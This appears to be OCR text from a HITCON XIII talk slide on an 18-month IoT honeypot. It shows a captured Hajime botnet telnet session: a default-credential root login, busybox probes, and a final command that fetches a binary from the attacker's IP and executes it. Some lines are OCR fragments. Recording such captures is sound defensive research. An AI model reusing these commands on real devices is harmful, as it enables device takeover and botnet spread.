 Another love stories –Honeypot vs Hajime
• Hajime botnet – pwned Things in 9 commands
new connection: 78.136.89.57:52068 -> 23
recv: "\xff\xfc\x18\xff\xfc \xff\xfc#\xff\xfc'root"
recv: "1111"
recv: "enable"
recv: "cat /proc/mounts; /bin/busybox GTMMQ"
recv: "cd /dev; (cat .s || cp /bin/echo .s); /bin/busybox GTMMQ"
recv: "nc; wget; /bin/busybox GTMMQ"
recv: "(dd bs=52 count=1 if=.s || cat .s)"
recv: "/bin/busybox GTMMQ"
recv: "rm .s; wget http://78.136.89.57:28119/.i; chmod +x .i; ./.i; exit"
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
DA NMD
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong